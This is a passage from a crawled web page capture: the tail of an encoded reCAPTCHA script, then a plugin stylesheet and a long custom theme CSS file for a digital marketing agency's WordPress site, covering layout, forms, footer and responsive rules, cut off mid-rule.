ewq/[base64]/DkwjCrsKBwqJmVBchw4zCtysiwp0yBSvDm8OHw6vCkGxpw4VewpnCvh3DtR9sw57DpynDi8K2w5cZGMOrwoXCmUbCrD7ClMKowrYADHY7wopew7QTRsK4DMOfwpvDtzfDizzDgcOcRgQzV8Kvw7bDvsKmwo/DpMKpBA8bRCPDhCfDsMOiTH8VZMKkecOlw77CnsOQM8KYw6cHZsKLwp5ED8O6w4jDigldw6zDscKFE8OGw7EpwpZxw5fCncKRQsKdwpNYw7bDvMONVE7Dj01qw5HCsMOCSA/CqjzCu8K+QcKzOzDDocOVWsOXW1EYwoAaA8Khbnk7w5ogeyQdwpsWwoNQNMKBGMORw45GWkDDvFnCujpHwrzDrMKPwq5IZMKGw47DqhnDuTDCiGIfPsO1w6bCrDfCqMOnKcKFPMK6w60fwrZQBUgFNl/DiMOwEXXDpcOUwpHCicOHahYva8KfwqRZwqLCmh0GTl4QwooawpVdLz5SK8O1w4M0A2fCgGvDrAZEwo7Cj8OEw48OwqvCmS5+wpnCqsKFTMKoGFA4UwgYw7zDsw7Dh3dmcBvDvMO/T8KPw7giw4laPsKRwp3DvADDlUxVw48pUcOAX8Kxwp7DkVNBw7tGeA/DhsK9w7TDgEXCrsOowqN0w5QiDnXClil8al3Cki7CocKqHMKMHsKNwoDDusOlwpZAb8OawoxfPGjDmMKAKAvCjzxBc3HDicOHw4/Dj8OdwqJ6wpHCvsKaw79jw5VIw4obw5XDqTlxw49vwpctwqFAesO3ZsOSbsK6w5FgEcK+wrsmScOXw4tJwpZNwrVHw7HClMOEaMO/wrPCpEkUw6RYwoIRADAlw7/Dm8KKw6PDtjvCg8KqIMKcw6ZjdcO9wokkVTnCvsKaw5vCuCTDh8K5IMKywo3DuGjCu8Ouwro9w53CjCd0Z1FVQsOBwqk7wpfCscK4b8OYwrHCusKbwpvCssOTDQoKOcOWJsKUd0IiKkfCoA8SwoUxeV/DgcKCKcOPCMK2woc9w63CtBxXwoLClsK+YsOKJiLDmsK9wrNSaRDCnsKOXWplwoQAd8Odw5dlw4DCoyHCtQTDgD/DpsOzMMKlwobDqDrDssKwwqvCjXpjNMK+AMKDw4DDuWHCrMK+QcK5woXCiMKnDABDwp7CqCfDsjLDkklne8OVJG9/FcK/w5rDocKEa0LCqijDiDPCt8Kcw7Z6wrEef8OZwrDDmMOSw6s5wqJYBcOXChhnwrUPaEXDn8O4acO9w7/CtkgMOizDihTDsMK+w5rCu8KNwoXDpScHw6TDvhnDlMO2w45Pw7rCo0UXZMKrFsKaw5/CjsOZfzXCuGFyw5rCm8OXw7R+w7zDgirDlsKMB3Q5MAddfm4KBMOlw6jCvQJcdMKhwpYSX8KyM07DsMOnw53CosOpwo4bBVIEUnI5UUtzaMOQwoE4NATDlsOHVMOKwrkkVGbDvDHCuWXCrcKxwoTDkXNxenNaw4AjCWvDlSdfw5o7FcKX\x22],null,[\x22conf\x22,null,\x226Lf1czMsAAAAAK6JAPLduUVDghzrWApmL278Z8iJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.digitalmovement.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2260BQ46zrSyGVrH8OvkbOOZiCEGMHtxzeH6qrtxdjGEM\\u003d\x22,1,0,null,1,1768996808015,0,0,[125,76,255,99],null,[227],\x22RC-v9TUXww1YYdAYg\x22,null,null,null,null,null,\x220dAFcWeA4vu1EISKnEHujFPAG6c-jRlDZnJAIe4w3OjAMVO7oT7TC_ry3X9RLSv15s7Iy0L27bV-05ZZ383BwXLGC3Ht4TtvYLPw\x22,1769079607969]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.digitalmovement.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233
body_size: -136
content:
.popup-template .modal{opacity:0;transition:all .25s ease}.popup-template .modal.is-open{opacity:1;transition:all .25s ease}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/custom.css?ver=1766465469
body_size: 6390
content:
:root {

	--first-color: #221334;

}

@font-face {

  font-family: 'Axiforma-Regular';

  src: url('../fonts/axiforma/Axiforma-Regular.ttf') format('truetype');

}

@font-face {

  font-family: 'Axiforma-SemiBold';

  src: url('../fonts/axiforma/Axiforma-SemiBold.ttf') format('truetype');

}

@font-face {

  font-family: 'Axiforma-Bold';

  src: url('../fonts/axiforma/Axiforma-Bold.ttf') format('truetype');

}

*:not(strong) {

	font-weight: unset;

}

body {

	font-family: 'Axiforma-Regular' !important;

}

body .navbar-nav > li > a {

	color: var(--first-color);

	font-size: 2.35rem !important;

	font-family: 'Axiforma-SemiBold';

	font-weight: unset;

	letter-spacing: 0.04rem;

	padding: 0 1.8rem;

	padding-bottom: 3rem;

}

body .header.fixed .navbar-nav > li > a, body:has(.hero-banner) .header .navbar-nav > li > a {

	color: #fff ;

}

body .navbar-nav > li.get-in > a {

    color: #fff;

	padding: 2.7rem 3.2rem 2.2rem;

	font-size: 2rem !important;

}

header .menu-bg li .sub a {

	padding: 0.68rem 2.2rem 0.52rem;

	font-weight: unset;

}

header .menu-bg li .sub a:hover {

	color: #000 !important;

	background-color: #fff;

}

header .menu-bg li .sub {

	left: -2.4rem;

}

header.fixed .head-top-main {

	margin-bottom: 2rem;

}

.head_social_main .social-main ul li a, .head_social_main .social-main ul li a svg {

	transition: 0.3s linear;

}

body:has(.hero-banner) .head_social_main .social-main ul li a svg {

	fill: #fff;

}

body:has(.hero-banner) .head_social_main .social-main ul li a {

	border-color: #fff;

}

body:has(.hero-banner) .head-top .top-link li a {

	color: #fff;

}

body:has(.hero-banner) .head-top .top-link li:not(:first-child)::before {

	background-color: #fff;

}

.head_social_main .social-main ul li a:hover {

	background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);

	border-color: #fff;

}

.head_social_main .social-main ul li a:hover svg {

	fill: #fff;

}

header .navbar-nav > .current-menu-item::after, header .navbar-nav > .menu-item:has(.sub .current-menu-item)::after {

	content: "";

	width: 76%;

	height: 0.45rem;

	display: block;

	background-color: #000;

	margin: auto;

}

.head-top .top-link li a {

	transition: 0.3s linear;

}

.header.fixed .logo_img img, body:has(.hero-banner) .header .logo_img img {

    filter: brightness(10);

}

.header.fixed .navbar-nav > .current-menu-item::after, .header.fixed .navbar-nav > .menu-item:has(.sub .current-menu-item)::after, body:has(.hero-banner) header .navbar-nav > .current-menu-item::after, body:has(.hero-banner) header .navbar-nav > .menu-item:has(.sub .current-menu-item)::after {

    background: #fff;

}

.hero {

	animation: zoomFade 1.2s ease-out forwards;

}



body .section-title, h1, h2, .h1, .h2 {

	font-size: 8.5rem;

	font-family: 'Axiforma-Bold';

	font-weight: unset;

	line-height: 1.2;

	text-transform: uppercase;

	text-align: center;

	color: var(--first-color);

} 



.hero-banner {

	position: relative;

}

.hero-banner .hero-content {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	background-color: #000000CA;

	padding-top: 28.5rem;

}

.hero-banner .hero-content h1 {

	color: #fff;

	font-size: 11.8rem;

	margin: 0;

	font-weight: 800;

	line-height: 1.1;

	letter-spacing: -0.1rem;

}

.hero-banner .hero-content-wrapper {

	display: grid;

	grid-template-columns: 1.3fr 1fr;

	gap: 10rem;

	align-items: center;

}

.value-marketing .value-content {

	display: grid;

	grid-template-columns: 1fr 1.1fr;

	align-items: center;

}

.value-marketing .value-content a.purposal {

	margin-top: 2.5rem;

}

.value-marketing .value-left {

	padding-right: 7rem;

}

.services-section {

	padding: 13rem 0;

}

.services-section .container {

	padding-left: 4rem;

    padding-right: 4rem;

}

.services-section .section-title {

	margin-bottom: 8rem;

	padding: 0 5.5rem;

}

.services-section .services-grid {

	display: grid;

	grid-template-columns: 1fr 1fr;

	gap: 2.4rem;

}

.services-section .services-grid .service-item img {

	width: 100%;

	box-shadow: -3px -3px 8px -5px #acacac;

}

.services-section .service-text {

	position: absolute;

	bottom: 0;

	left: 0;

	font-size: 5rem;

	text-transform: uppercase;

	color: #fff;

	padding: 4.7rem 6rem;

	z-index: 2;

	font-family: 'Axiforma-Bold';

	display: none;

}

.services-section .services-grid .service-item {

	background-color: #dbdce0;

	overflow: hidden;

	border-radius: 2.5rem;

}

.services-section .services-grid .service-item a::after {

	content: "";

	display: block;

	width: 100%;

	height: 100%;

	position: absolute;

	bottom: 0;

	left: 0;

	background: linear-gradient(to top, #221334E6, transparent);

	z-index: 1;

	border-radius: 2.5rem;

	display: none;

}

.services-section .services-grid .service-item a img {

	transition: 0.38s linear;

}

.services-section .services-grid .service-item a {

	overflow: hidden;

	border-radius: 2.5rem;

	display: flex;

	position: relative;

	box-shadow: 0px 0px 10px -6px #000;

	overflow: hidden;

}

.hero-banner .banner-form > div::after {

	background: transparent;

}

.hero-banner .banner-form > div::before {

	display: none;

}

.hero-banner .banner-form > div {

	background-color: #0000005A;

  	border: none !important;

}

.hero-banner .hero-content .hero-description {

	text-align: center;

	color: #fff;

	font-size: 2.25rem;

	text-transform: uppercase;

	margin-top: 1.2rem;

}

.hero-banner .hero-content .hero-description + a {

	display: none;

}

.contact-wrapper {

	display: grid;

	grid-template-columns: 1.04fr 1fr;

	gap: 10rem;

	align-items: center;

}

.contact-wrapper .banner-form {

	padding-left: 9rem;

}

.contact-wrapper .section-title {

	margin-bottom: 4rem;

}

.contact-section .contact-text p {

	font-size: 2.25rem;

	text-align: center;

	line-height: 1.5;

	margin-bottom: 5rem;

}

.contact-section {

	position: relative;

	padding-top: 19rem;

	padding-bottom: 11rem;

}

.contact-section::before {

	content: "";

	width: 95.1rem;

	height: 108.6rem;

	background: url('/wp-content/uploads/2025/10/formbg.png') no-repeat;

	background-size: cover;

	display: block;

	position: absolute;

	top: 0;

	left: 0;

	z-index: 0;

}

.contact-section .banner-form > div, .hero-banner .banner-form > div {

	padding: 6rem 7rem;

	border: 0.5rem solid #f9f9fa;

	border-radius: 3.8rem;

}

.banner-form > div::before {

	content: "";

	height: 100%;

	width: 100%;

	position: absolute;

	z-index: 0;

	left: 0;

	top: 0;

	background: url('/wp-content/uploads/2025/10/formbg2.png') no-repeat;

	background-size: contain;

    background-position: right;

}

.contact-section .banner-form > div::after, .hero-banner .banner-form > div::after {

	border-radius: 3.8rem;

}

.contact-section .contact-buttons {

	display: flex;

	gap: 1.2rem;

	align-items: center;

}

.contact-section .contact-buttons div:has(.purposal), .contact-section .contact-buttons .purposal {

	width: 100%;

	text-align: center;

	text-transform: none;

}

.contact-section .contact-content .purposal.phone::before {

	height: 3.2rem;

	background: url('/wp-content/uploads/2025/10/phone.png') no-repeat;

}

.contact-section .contact-content .purposal.mail::before {

	height: 2.2rem;

	background: url('/wp-content/uploads/2025/10/mail.png') no-repeat;

}

.contact-section .contact-content .purposal {

	display: flex;

	align-items: center;

	gap: 1rem;

	justify-content: center;

	width: fit-content;

}

.contact-section .form-content h2, .hero-banner .form-content h2 {

	font-size: 2.85rem;

	color: #fff;

	margin-bottom: 2rem;

	font-family: 'Axiforma-Bold';

	line-height: 1.2;

}

.contact-section .form-content p, .hero-banner .form-content p {

	margin-bottom: 5.5rem;

	color: #fff;

	font-size: 2.2rem;

	line-height: 1.6;

	margin-top: 3.5rem;

}

.contact-section .form-content input:not([type="submit"]), .contact-section .form-content select, .contact-section .form-content textarea, .hero-banner	.form-content input:not([type="submit"]) {

	padding: 1.6rem 3rem 1.4rem;

	border-radius: 0;

	margin-bottom: 0 !important;

	font-size: 2rem;

	font-family: 'Axiforma-Regular';

	background-color: #e9e8e8;

	width: 100%;

	border: none;

}

.contact-section .form-content textarea {

	resize: none;

	max-height: 12rem;

    display: flex;

}

.contact-section .form-content br, .hero-banner .form-content br {

	display: none;

}

.contact-section .wpcf7-form-control-wrap, .hero-banner .wpcf7-form-control-wrap {

	margin-bottom: 3rem !important;

	border: 0.4rem solid transparent;

	display: inline-block;

	outline: 1px #fff solid;

	width: 100%;

}

.contact-section .banner-form > div::after {

	background: linear-gradient(to right, #f13c65, #e6359a);

	opacity: 1;

}

.contact-section .form-content p:last-of-type, .hero-banner .form-content p:last-of-type {

	margin-bottom: 0;

	z-index: 1;

    position: relative;

}

.contact-section .form-content input[type="submit"], .hero-banner .form-content input[type="submit"] {

	display: block;

	padding: 2.1rem 6rem;

	border-radius: 0;

	font-size: 2.2rem;

	color: #fff;

	font-weight: unset;

	font-family: 'Axiforma-Bold';

	width: 100%;

	margin-top: 0;

}

.hero-banner .form-content input[type="submit"] {

	background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);

	transition: 0.2s linear;

}

.hero-banner .form-content input[type="submit"]:hover {

	background: #fff !important;

	color: var(--first-color) !important;

}

.contact-section .contact-content {

	padding-left: 2rem;

}

.contact-section span.wpcf7-not-valid-tip, .hero-banner span.wpcf7-not-valid-tip {

	color: #fff;

	font-weight: unset;

	font-size: 1.8rem;

	text-align: left;

	margin-left: 1.6rem;

	margin-top: 0.4rem;

}

.contact-section .wpcf7 form .wpcf7-response-output, .hero-banner .wpcf7 form .wpcf7-response-output {

	color: #fff;

	margin-top: 0;

}

.head-top-main .containerfluid .head-top {

	padding-top: 1rem !important;

    padding-bottom: 0;

}

.head-top .top-link li a {

	letter-spacing: 0.03rem;

}

.value-marketing h2 {

	font-family: 'Axiforma-Bold';

	font-weight: unset;

    letter-spacing: 0.1rem;

}

.value-marketing .value-left .content {

	padding: 0 0.5rem;

}

body .purposal {

	padding: 2.1rem 4.8rem 1.6rem;

    font-size: 2.2rem;

	font-family: 'Axiforma-Bold';

}

.header.fixed .navbar .menumobileview #menu-item-2198 a {

	font-weight: unset !important;

}

header .navbar-nav > li {

	margin-right: 1rem !important;

}

.success-stories {

	padding-top: 16rem;

	padding-bottom: 16rem;

}

.success-stories .success-stories-grid {

	display: grid;

	grid-template-columns: repeat(3, 1fr);

	gap: 3.2rem;

	padding: 0 2.7rem;

}

.success-stories .video-wrapper {

	border-radius: 4.3rem;

	height: 43.8rem;

	position: relative;

	overflow: hidden;

	box-shadow: 0px 0px 9px -7px #6a6a6a;

}

.video-wrapper .mute-toggle {

	position: absolute;

	top: 2.5rem;

    right: 3.5rem;

	width: 6.7rem;

	height: 6.7rem;

	background: url('/wp-content/uploads/2025/10/speaker.png') no-repeat;

	background-size: cover;

	border: none;

    cursor: pointer;

	opacity: 0.4;

	border: 2px solid #fff;

	border-radius: 50px;

}

body .video-wrapper .mute-toggle {

	display: none;

}

.video-wrapper .mute-toggle::after {

	content: "";

	width: 100%;

	height: 2px;

	background-color: #fff;

	display: block;

	rotate: -45deg;

}

.video-wrapper .mute-toggle.unmuted::after {

	display: none;

}

.video-wrapper .mute-toggle.unmuted {

	opacity: 1;

	border: none;

}

.success-stories .video-wrapper video {

	object-fit: cover;

	width: 100%;

}

.success-stories .section-title {

	max-width: 70%;

	margin: auto;

	margin-bottom: 11rem;

}

.business-growth-section {

	padding-bottom: 10rem;

}

.business-growth-section .growth-wrapper {

	display: grid;

	grid-template-columns: 1fr 1fr;

	text-align: center;

	gap: 5rem;

}

.business-growth-section .growth-wrapper .section-title + p {

	font-size: 2.3rem;

}

footer {

	background: url('/wp-content/uploads/2025/10/footerbg.png') no-repeat;

	background-size: cover;

	background-position: top;

	padding-top: 16rem;

	margin-bottom: -3.5rem;

}

footer .footer_top_main {

	margin-top: 0;

}

footer .footer-items {

	display: grid;

	grid-template-columns: 30% 17% 24% 25%;

	padding: 0 3rem;

}

footer .footer-items .footer-logo img {

	max-width: 34.15rem;

}

footer .footer-items .info-text {

	padding-right: 7rem;

	padding-top: 4rem;

}

footer .footer-items .footermenu_content, footer .footer_contactinfo {

	padding-top: 4rem;

}

footer .footer-items p, footer .footer-items a, footer .copyright_main span {

	font-size: 2rem;

	color: #fff;

	font-family: 'Axiforma-SemiBold';

	text-transform: uppercase;

	font-weight: unset;

	line-height: 1.5;

    letter-spacing: 0.04rem;

}

footer .footermenu_content a:hover {

	color: #dad8d9;

}

footer .footermenu_content a::before {

	content: "";

	width: 1.6rem;

	height: 1.2rem;

	display: inline-block;

	background: url('/wp-content/uploads/2025/10/arrow.png') no-repeat;

	background-size: cover;

	margin-right: 1.5rem;

    margin-bottom: 0.1rem;

}

footer .footermenu_content ul li {

	margin-bottom: 0.6rem;

}

footer .footer-items .f_title {

	font-size: 2.3rem;

	font-family: 'Axiforma-Bold';

	color: #fff;

	text-transform: uppercase;

	font-weight: unset;

	letter-spacing: 0.05rem;

}

footer .footer-items p , footer .footer-items ul {

	margin: 0;

}

footer .footer-items .social_media_main ul {

	padding: 0;

	margin: 0;

	list-style: none;

	display: flex;

	align-items: center;

	gap: 1rem;

}

footer .footer-items .social_media_main ul li a svg {

	width: 3.2rem;

	height: 3.2rem;

	fill: #fff;

	padding: 0.85rem;

}

footer .footer-items .social_media_main ul li a {

	display: flex;

	border: 2px solid #fff;

	border-radius: 50px;

	transition: 0.3s linear;

}

footer .footer-items .social_media_main ul li a:hover {

	background-color: #fff;

}

footer .footer-items .social_media_main ul li a:hover svg {

	fill: #000;

}

footer .footer_contactinfo > a {

	display: flex;

	width: fit-content;

	margin-bottom: 2rem;

	gap: 2rem;

}

footer .footer_contactinfo > a:hover {

	color: #fff;

}

footer .footer_contactinfo > a::before {

	content: "";

	display: inline-block;

	background-size: cover !important;

	margin-top: 0.15rem;

}

footer .footer_contactinfo > a.footer-location::before {

	width: 2.2rem;

	height: 2.4rem;

	background: url('/wp-content/uploads/2025/10/map.png') no-repeat;

	margin-right: 0.4rem;

}

footer .footer_contactinfo > a.footer-phone::before {

	width: 2.2rem;

	height: 2.2rem;

	background: url('/wp-content/uploads/2025/10/footer-phone.png') no-repeat;

	margin-right: 0.4rem;

}

footer .footer_contactinfo > a.footer-mail::before {

	width: 2.8rem;

	height: 2rem;

	background: url('/wp-content/uploads/2025/10/footer-mail.png') no-repeat;

}

footer .footer_contactinfo > a.footer-mail {

	text-transform: unset;

}

footer .footer_bottom_main {

	margin-top: 8rem;

	padding-bottom: 6.5rem;

}

.contact-page-section .get-in-contactnew-form p {

	margin: 0;

}

.contact-page-section .banner-form > div {

	padding-top: 9.5rem;

}

.contact-section .form-content select {

	color: #6b6a6a;

	appearance: none;

    -webkit-appearance: none;

    -moz-appearance: none; 

	background: url('/wp-content/uploads/2025/10/down-arrow.png') no-repeat;

	background-position: right;

	background-color: #e9e8e8;

	background-position: 95.5%;

}

.contact-page-section .contact-icons {

	text-align: center;

}

.contact-page-section .contact-icons .purposal {

	margin: auto;

	margin-bottom: 4.2rem;

	font-size: 2.8rem;

	text-transform: unset;

}

.contact-page-section .contact-content p {

	font-size: 2.3rem;

	text-align: center;

	line-height: 1.5;

	margin: 6.5rem 0;

}

.contact-page-section .contact-content .section-title {

	padding: 0 3rem;

}

.contact-page-section .contact-icons .map::before {

	background: url('/wp-content/uploads/2025/10/contact-map.png') no-repeat;

	width: 2.6rem;

	height: 3.5rem;

}

body:not(.home) .contact-section {

	padding-bottom: 26rem;

}

.page-template-who-we-are .who-section .section-grid {

	display: grid;

	grid-template-columns: 1fr 1fr;

	gap: 5rem;

	align-items: start;

	padding-top: 20rem;

	text-align: center;

}

.page-template-who-we-are .who-section:nth-of-type(even) .section-image {

	order: 2;

}

.page-template-who-we-are .who-section .section-grid .section-text p, .page-template-who-we-are .who-section .section-grid .section-text div {

	font-size: 2.3rem !important;

	color: #5c5c5c;

	margin-bottom: 2rem;

}

.page-template-who-we-are .who-section .section-grid .purposal {

	margin-top: 4rem;

}

.who-we-are .read-more {

	font-weight: unset;

	font-size: 2rem;

	border-color: #f13c64;

	padding: 1.2rem 4rem 1rem;

}

.value-marketing .marketing-container {

  display: grid;

  grid-template-columns: 1fr 1.1fr;

  gap: 25rem;

  align-items: start;

}

.marketing-container h2 {

	text-transform: uppercase;

}

.marketing-container p {

	margin-bottom: 2rem;

}

.marketing-container a.purposal {

	margin-top: 5rem;

}

.marketing-container .video-wrapper {

	position: relative;

	max-height: 33rem;

	overflow: hidden;

}

.marketing-container .video-wrapper video {

	object-fit: cover;

	max-height: 33rem;

	width: 100%;

}



.marketing-container a.story-btn.purposal {

	font-size: 1.6rem;

	text-transform: none;

	padding: 1.1rem 4rem 1rem;

	font-family: 'Axiforma-Regular';

	margin-right: 0;

	margin-top: auto;

    margin-bottom: auto;

	text-transform: uppercase;

}

.marketing-container .content-top {

	display: grid;

	grid-template-columns: 1fr 1fr;

	align-items: center;

	text-align: left;

	padding: 5.4rem 0 3rem;

	border-bottom: 1px solid #e2e2e2;

	margin-bottom: 3rem;

}

.marketing-container .story-content {

	padding: 0 6.8rem;

}

.marketing-container .success-story-block {

	border: 1px solid #e2e1e1;

	border-radius: 4.8rem;

	overflow: hidden;

	box-shadow: 0px 0px 9px -7px #6a6a6a;

}

.marketing-container .story-content p {

	margin-bottom: 5rem;

	text-align: center;

	font-size: 2rem;

	color: #5c5c5c;

}

body section.who-we-are {

	background: transparent;

	color: #000;

}

body section.who-we-are p {

	font-size: 2.3rem;

	color: #5c5c5c;

	padding: 0 5rem;

}

body section.who-we-are p a:not(.purposal), .tab-section .content p a {

	color: #f13c64 !important;

}

.tab-section .section-title {

	text-transform: uppercase;

}

.tab-section .content p {

	font-size: 2.3rem;

}

.tab-section .tab-wrapper p, .tab-section .moretext {

	font-size: 2rem;

	text-align: center;

    margin: 2rem 0;

	color: #5c5c5c;

}

.tab-section li {

	text-align: left;

	font-size: 2rem !important;

}

.tab-section .heading {

	padding-left: 16rem !important;

	padding-right: 16rem !important;

}

.tab-section .tabs-heading a, .tab-section .tabs-headings a {

	font-size: 2rem;

	text-transform: uppercase;

	font-family: 'Axiforma-SemiBold';

	font-weight: unset;

	border-radius: 2rem;

    line-height: 1.2;

	background-color: #f7f7f7;

}

.tab-section .tabs-heading {

	gap: 3rem;

}

.tab-wrapper .tabs-content .image {

	justify-content: center !important;

}

.tab-section .description h3 {

	text-align: center;

	font-size: 2.8rem;

	font-family: 'Axiforma-SemiBold';

}

.row.get-in-contactnew-form.pop-up-form input, .row.get-in-contactnew-form.pop-up-form input::placeholder, .row.get-in-contactnew-form.pop-up-form select, .row.get-in-contactnew-form.pop-up-form textarea, .row.get-in-contactnew-form.pop-up-form textarea::placeholder  {

	color: white !important;

	letter-spacing: 0.9px;

	font-size: 2.3rem;

	width: 100%;

    border: none;

	padding: 1.9rem 0rem;

    outline: none;

	background: transparent;

	margin-top: 2.5rem;

	max-height: 150px;

	font-family: 'Axiforma-Regular';

	border-bottom: 1px solid #fff;

}

.row.get-in-contactnew-form.pop-up-form input::placeholder, .row.get-in-contactnew-form.pop-up-form textarea::placeholder {

	border: none;

	margin-top: 0;

	padding: 0;

}

.row.get-in-contactnew-form.pop-up-form .wpcf7-form-control.wpcf7-submit.contact_form_submit {

	display: table;

	font-size: 2.2rem;

	padding: 2.3rem 7.5rem 2rem;

	color: #fff;

	background: #251136;

	border-radius: 50px;

	margin: auto;

	text-transform: uppercase;

	border: none;

	width: max-content;

	margin-top: 6rem;

	font-family: 'Axiforma-SemiBold';

	font-weight: unset;

	transition: 0.3s linear;

}

.row.get-in-contactnew-form.pop-up-form .wpcf7-form-control.wpcf7-submit.contact_form_submit:hover {

	background: #fff !important;

	color: var(--first-color) !important;

}

.row.get-in-contactnew-form.pop-up-form span.wpcf7-not-valid-tip {

	font-size: 1rem;

}

.row.get-in-contactnew-form .col-6.select-wrap.min-select {

	padding: 0;

}

.row.get-in-contactnew-form .col-6.select-wrap.min-select:nth-child(1) {

	padding-right: 15px;

}

.row.get-in-contactnew-form .col-6.select-wrap.min-select:nth-child(2) {

	padding-left: 15px;

}

.row.get-in-contactnew-form p {

	margin: 0;

}

.getintouch_modal #myLargeModalLabel {

	line-height: 1.2;

}

.row.get-in-contactnew-form.pop-up-form span.wpcf7-not-valid-tip, .getintouch_modal .wpcf7-response-output {

	font-size: 1.5rem;

	text-align: left;

	color: red;

	font-weight: unset;

}

.row.get-in-contactnew-form select option {

	color: #000 !important;

	font-size: 1.65rem;

}

.row.get-in-contactnew-form textarea {

	resize: none;

}

.anime-image img {

	animation: UpDown 2.1s linear infinite;

}

@keyframes UpDown {

  0% { 

	transform: translateY(0); 

	} 

50% {

	 transform: translateY(40px); 

	} 

100% {

	 transform: translateY(0); 

	} 

50% {

	 transform: translateY(20px); 

	}

}



.animate {

	opacity:0;

	transform:translateY(1.6rem)

}

.animate.in-view {

	animation:zoomFadeUp .8s ease-in-out forwards;

}

body section.why-choose-us .box-content .content p:nth-child(2) {

	font-weight: unset;

	font-family: "Axiforma-SemiBold";

}

.who-we-are .video-wrapper img {

	width: auto;

	margin: auto;

}

.tabs-heading li a br, .tab-section .description h3 br {

	display: none;

}

.who-we-are .who-image .purposal {

	display: none;

}

.contact-page-section {

	margin-top: 9rem;

	padding-bottom: 11rem !important;

}

.blog_detail_section h1, .blog_detail_section h2 {

	text-align: left;

	text-transform: unset;

    line-height: 1.2 !important;

}

.blog_detail_section .blogdetailcontent a {

	color: #eb2879;

}

.blog_detail_section .blogdetailcontent figcaption {

	text-transform: uppercase;

	margin-bottom: 2rem;

	margin-top: 1rem;

	color: #eb2879;

}

.thank-you div:has(.aboutpage_content_main) {

	width: 100%;

	text-align: center;

}

.thank-you div:has(.aboutpage_content_main) h2 {

	margin-top: 9rem;

}

body.get-in-touch section.google-reviews {

	display: none;

}

section.who-we-are li, .tab-wrapper .tabs-content .description li, .webdevlopment-service li {

	position: relative;

	font-size: 2.3rem !important;

    color: #5c5c5c;

	padding-left: 3.8rem;

	list-style: none;

	text-align: left;

}

.tab-wrapper .tabs-content .description li {

	font-size: 2rem !important;

}

section.who-we-are li::before, .tab-wrapper .tabs-content .description li::before, .webdevlopment-service li::before {

	content: "";

	width: 1.6rem;

	height: 1.2rem;

	display: block;

	background: url(/wp-content/uploads/2025/10/arrow.png) no-repeat;

	background-size: cover;

	filter: brightness(0);

	position: absolute;

	top: 1.55rem;

	left: 0;

}

.tab-wrapper .tabs-content .description li::before {

	top: 1.22rem;

}

:focus-visible {

	outline: none;

}

body.user-sitemap .wsp-container h2 {

	text-align: left;

	margin-top: 5rem;

}

body .moretext .moreless-button {

	display: block !important;

	margin-top: 1.2rem;

}

.main-video-section {

	position: relative;

}

.main-video-section .video-autoplay {

	position: absolute;

	top: 50%;

	left: 50%;

	border-radius: 3.5rem;

	overflow: hidden;

	display: flex;

	cursor: pointer;

}

.main-video-section .video-autoplay .play {

	width: 17.5rem;

	height: 17.5rem;

	position: absolute;

	top: 50%;

	left: 50%;

	background: url('/wp-content/uploads/2025/12/play2.png') no-repeat;

	transition: 0.2s linear;

	background-size: cover;

	transform: translate(-50%, -50%);

}

.modalv .video-popups {

	width: 82% !important;

	top: 10%;

}



@keyframes zoomFadeUp {

0% {

  opacity: 0;

  transform: translateY(1.7rem);

}

100% {

  opacity: 1;

  transform: translateY(0);

}

}

@keyframes zoomFade {

  0% {

    filter: brightness(1);

    transform: scale(1);

  }

  55% {

    filter: brightness(0.7);

    transform: scale(1.04);

  }

  100% {

    filter: brightness(1);

    transform: scale(1);

  }

}

#who_video_one {

	display: none;

}

.main-video-section .video-autoplay .play {

	display: none;

}

body.thank-you footer .f_title.f_title_info {
	display: none;
}




/* Responsive Design */



@media (max-width: 1025px){

	header .navbar-nav > .current-menu-item::after, header .navbar-nav > .menu-item:has(.sub .current-menu-item)::after {

		display: none;

	}

	body .navbar-nav > li > a, body .navbar-nav > li.get-in > a, #menu-main-menu li a span {

		font-size: 17px !important;

		font-family: 'Axiforma-SemiBold';

	}

	.menu-bg li .sub {

		padding-left: 0 !important;

	}

	.value-marketing .value-right {

		padding-right: 0 !important;

    }

	.value-marketing .value-left {

		padding-right: 3rem;

    }

	.success-stories .success-stories-grid {

		grid-template-columns: repeat(2, 1fr);

	}

	.success-stories .video-wrapper {

		height: 65rem;

	}

	#menu-main-menu .sub li a {

		padding-left: 30px !important;

	}

	.blog_detail_section {

		padding-bottom: 0 !important;

	}

}



@media (max-width: 768px){

	html{

		font-size: clamp(6.5px,0.2vw,10px) !important;

	}

	.value-marketing .value-content {

		grid-template-columns: 1fr;

		gap: 4rem;

	}

	.value-marketing h2 {

		line-height: 7.5rem;

		font-size: 6.8rem;

    }

	.value-marketing .value-left {

	    padding-right: 0;

    }

	.value-marketing .value-left .content {

		padding: 0;

    }

	.services-section .section-title {

		margin-bottom: 6rem;

		padding: 0;

    }

	body .section-title, h1, h2, .h1, .h2 {

		font-size: 6.8rem;

	}

	.services-section .service-text {

		font-size: 3.8rem;

		padding: 1.7rem 3rem;

		font-family: 'Axiforma-SemiBold';

    }

	.contact-wrapper {

		grid-template-columns: 1fr;

		gap: 22rem;

    }

	.success-stories {

		padding-top: 4rem;

		padding-bottom: 12rem;

    }

    .success-stories .section-title {

		max-width: 100%;

		margin: auto;

		margin-bottom: 5rem;

	}

	.contact-wrapper .banner-form {

		padding-left: 0;

	}

	.success-stories .video-wrapper {

		height: 41.5rem;

	}

	.success-stories .success-stories-grid {

		gap: 2.8rem;

		padding: 0;

	}

	.contact-section .form-content h2 {

		font-size: 4rem;

	}

	.contact-section .form-content p {

		margin-bottom: 4.8rem;

		font-size: 2.6rem;

		margin-top: 2.8rem;

	}

	.business-growth-section .growth-wrapper {

